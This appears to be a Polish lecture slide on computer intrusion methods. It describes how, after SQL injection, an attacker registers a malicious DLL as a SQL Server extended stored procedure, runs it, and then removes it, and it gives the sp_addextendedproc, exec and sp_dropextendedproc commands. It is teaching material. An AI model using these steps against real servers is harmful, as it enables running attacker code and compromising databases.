 SQL injection | Własne extended stored procedures

generujemy własną bibliotekę DLL, zawierającą szklodliwy kod i umieszczamy ją na serwerze.

dodajemy ją „do ogólnego użytku”:

sp_addextendedproc ’xp_webserver’, ’c:\temp\xp_foo.dll’

można ją teraz standardowo wywołać:

exec xp_webserver

a następnie usunąć:

sp_dropextendedproc ’xp_webserver’

Metody włamań do systemów komputerowych – p. 12/13